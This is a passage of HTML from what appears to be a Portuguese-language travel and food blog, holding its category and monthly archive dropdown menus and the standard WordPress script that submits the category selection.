	<option class="level-3" value="62">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frutos do Mar&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grega&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hamburgueria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inglesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italiana&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japonesa&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanchonetes&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mediterrânea&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Padarias&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peruana&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pizzaria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portuguesa&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saudável&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopas&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Variada&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Sem categoria&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="14">Viagem&nbsp;&nbsp;(356)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Destinos&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Norte&nbsp;&nbsp;(84)</option>
	<option class="level-3" value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vancouver&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estados Unidos&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alaska&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arizona&nbsp;&nbsp;(7)</option>
	<option class="level-4" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(49)</option>
	<option class="level-5" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Death Valley&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Los Angeles&nbsp;&nbsp;(3)</option>
	<option class="level-5" value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mamooth Lakes&nbsp;&nbsp;(7)</option>
	<option class="level-5" value="566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norte da Califórnia&nbsp;&nbsp;(8)</option>
	<option class="level-5" value="399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palm Springs&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Diego&nbsp;&nbsp;(20)</option>
	<option class="level-5" value="673">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Francisco&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yosemite&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="745">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="766">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida Keys&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Miami&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="63">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nevada&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lake Tahoe&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Jersey&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova York&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooklyn&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="816">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Novo Mexico&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parques Nacionais&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Southwest&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="815">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Texas&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utah&nbsp;&nbsp;(9)</option>
	<option class="level-5" value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bryce Canyon&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vivendo nos Estados Unidos&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washington&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seattle&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Sul&nbsp;&nbsp;(182)</option>
	<option class="level-3" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentina&nbsp;&nbsp;(36)</option>
	<option class="level-4" value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buenos Aires&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El Calafate&nbsp;&nbsp;(16)</option>
	<option class="level-4" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patagônia&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(125)</option>
	<option class="level-4" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alagoas&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maragogi&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="34">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahia&nbsp;&nbsp;(12)</option>
	<option class="level-5" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arraial D&#8217;Ajuda&nbsp;&nbsp;(10)</option>
	<option class="level-5" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caraíva&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia do Espelho&nbsp;&nbsp;(4)</option>
	<option class="level-5" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trancoso&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Minas Gerais&nbsp;&nbsp;(13)</option>
	<option class="level-5" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belo Horizonte&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extrema&nbsp;&nbsp;(2)</option>
	<option class="level-5" value="273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Verde&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poços de Caldas&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uberlândia&nbsp;&nbsp;(4)</option>
	<option class="level-4" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraná&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curitiba&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rio Grande do Sul&nbsp;&nbsp;(19)</option>
	<option class="level-5" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bento Gonçalves&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cambará do Sul&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gramado&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nova Petrópolis&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porto Alegre&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serra Gaúcha&nbsp;&nbsp;(12)</option>
	<option class="level-4" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(32)</option>
	<option class="level-5" value="53">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Campos do Jordão&nbsp;&nbsp;(6)</option>
	<option class="level-5" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holambra&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ilhabela&nbsp;&nbsp;(24)</option>
	<option class="level-5" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Roque&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chile&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Torres del Paine&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peru&nbsp;&nbsp;(20)</option>
	<option class="level-4" value="67">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lima&nbsp;&nbsp;(8)</option>
	<option class="level-4" value="64">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Machu Picchu&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Urubamba&nbsp;&nbsp;(10)</option>
	<option class="level-4" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vale Sagrado&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Europa&nbsp;&nbsp;(75)</option>
	<option class="level-3" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bélgica&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bruxelas&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;França&nbsp;&nbsp;(32)</option>
	<option class="level-4" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paris&nbsp;&nbsp;(31)</option>
	<option class="level-4" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strasbourg&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holanda&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amsterdam&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Itália&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tivoli&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reino Unido&nbsp;&nbsp;(37)</option>
	<option class="level-4" value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Londres&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Guias&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Hotéis&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Roteiros&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Tipos de Viagem&nbsp;&nbsp;(87)</option>
	<option class="level-2" value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cruzeiro&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Day Trip&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diário de Viagem&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Final de Semana&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glamping/Camping&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natureza&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Praia&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roadtrip&nbsp;&nbsp;(26)</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens de Inverno&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viagens Gastronômicas&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Vídeos&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">You Tube&nbsp;&nbsp;(8)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h4>Arquivos</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Arquivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='http://blogdagelly.com/2020/05/'> maio 2020 </option>
	<option value='http://blogdagelly.com/2019/11/'> novembro 2019 </option>
	<option value='http://blogdagelly.com/2019/09/'> setembro 2019 </option>
	<option value='http://blogdagelly.com/2019/08/'> agosto 2019 </option>
	<option value='http://blogdagelly.com/2019/03/'> março 2019 </option>
	<option value='http://blogdagelly.com/2019/02/'> fevereiro 2019 </option>
	<option value='http://blogdagelly.com/2019/01/'> janeiro 2019 </option>
	<option value='http://blogdagelly.com/2018/12/'> dezembro 2018 </option>
	<option value='http://blogdagelly.com/2018/11/'> novembro 2018 </option>
	<option value='http://blogdagelly.com/2018/10/'> outubro 2018 </option>
	<option value='http://blogdagelly.com/2018/09/'> setembro 2018 </option>
	<option value='http://blogdagelly.com/2018/08/'> agosto 2018 </option>
	<option value='http://blogdagelly.com/2018/07/'> julho 2018 </option>
	<option value='http://blogdagelly.com/2018/06/'> junho 2018 </option>
	<option value='http://blogdagelly.com/2018/05/'> maio 2018 </option>
	<option value='http://blogdagelly.com/2017/02/'> fevereiro 2017 </option>
	<option value='http://blogdagelly.com/2017/01/'> janeiro 2017 </option>
	<option value='http://blogdagelly.com/2016/12/'> dezembro 2016 </option>
	<option value='http://blogdagelly.com/2016/11/'> novembro 2016 </option>
	<option value='http://blogdagelly.com/2016/10/'> outubro 2016 </option>
	<option value='http://blogdagelly.com/2016/09/'> setembro 2016 </option>
	<option value='http://blogdagelly.com/2016/08/'> agosto 2016 </option>
	<option value='http://blogdagelly.com/2016/07/'> julho 2016 </option>
	<option value='http://blogdagelly.com/2016/06/'> junho 2016 </option>
	<option value='http://blogdagelly.com/2016/05/'> maio 2016 </option>
	<option value='http://blogdagelly.com/2016/04/'> abril 2016 </option>
	<option value='http://blogdagelly.com/2016/03/'> março 2016 </option>
	<option value='http://blogdagelly.com/2016/02/'> fevereiro 2016 </option>
	<option value='http://blogdagelly.com/2016/01/'> janeiro 2016 </option>
	<option value='http://blogdagelly.com/2015/12/'> dezembro 2015 </option>
	<option value='http://blogdagelly.com/2015/11/'> novembro 2015 </option>
	<option value='http://blogdagelly.com/2015/10/'> outubro 2015 </option>
	<option value='http://blogdagelly.com/2015/09/'> setembro 2015 </option>
	<option value='http://blogdagelly.com/2015/08/'> agosto 2015 </option>
	<option value='http://blogdagelly.com/2015/07/'> julho 2015 </option>
	<option value='http://blogdagelly.com/2015/06/'> junho 2015 </option>
	<option value='http://blogdagelly.com/2015/05/'> maio 2015 </option>
	<option value='http://blogdagelly.com/2015/04/'> abril 2015 </option>
	<option value='http://blogdagelly.com/2015/03/'> março 2015 </option>
	<option value='http://blogdagelly.com/2015/02/'> fevereiro 2015 </option>
	<option value='http://blogdagelly.com/2015/01/'> janeiro 2015 </option>
	<option value='http://blogdagelly.com/2014/12/'> dezembro 2014 </option>
	<option value='http://blogdagelly.com/2014/08/'> agosto 2014 </option>
	<option value='http://blogdagelly.com/2014/07/'> julho 2014 </option>
	<option value='http://blogdagelly.com/2014/06/'> junho 2014 </option>
	<option value='http://blogdagelly.com/2014/05/'> maio 2014 </option>
	<option value='http://blogdagelly.com/2014/04/'> abril 2014 </option>
	<option value='http://blogdagelly.com/2014/03/'> março 2014 </option>
	<option value='http://blogdagelly.com/2014/02/'> fevereiro 2014 </option>
	<option value='http://blogdagelly.com/2014/01/'> janeiro 2014 </option>
	<option value='http://blogdagelly.com/2013/12/'> dezembro 2013 </option>
	<option value='http://blogdagelly.com/2013/11/'> novembro 2013 </option>
	<option value='http://blogdagelly.com/2013/10/'> outubro 2013 </option>
	<option value='http://blogdagelly.com/2013/09/'> setembro 2013 </option>
	<option value='http://blogdagelly.com/2013/08/'> agosto 2013 </option>
	<option value='http://blogdagelly.com/2013/07/'> julho 2013 </option>
	<option value='http://blogdagelly.com/2013/06/'> junho 2013 </option>
